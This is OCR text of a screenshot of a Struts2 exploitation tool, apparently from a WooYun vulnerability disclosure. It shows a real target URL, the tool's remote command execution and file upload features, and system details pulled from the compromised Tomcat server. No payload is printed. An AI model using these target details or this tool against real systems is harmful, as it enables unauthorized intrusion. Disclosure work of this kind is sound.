 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://202.106.183.121:8080/csrcfund/IMG!execute.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： C:\Program Files (x86)\Apache Software Foundation\Tomcat 6.0\webapps\csrcfund
java.home: C:\Program Files (x86)\Java\jre1.5.0_08
java.version: 1.5.0_08
os.name: Windows NT (unknown)
os.arch: x86
os.version: 6.1
user.name: tomcat_jajx
user.home: C:\Users\tomcat_jajx
user.dir: C:\Program Files (x86)\Apache Software Foundation\Tomcat 6.0
java.class.version: 49.0
java.class.path: C:\Program Files (x86)\Apache Software Foundation\Tomcat 6.0\bin\bootstrap.jar
java.library.path: C:\Program Files (x86)\Apache Software Foundation\Tomcat 6.0\bin;.;C:\Windows\system32;C:\Windows;C:\oracle\product\10.
2.0\client_1\bin;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:
\Program Files (x86)\VanDyke Software\SecureFX\
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 1.5.0_08-b03
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Client VM
java.specification.version: 1.5
www.wooyun.org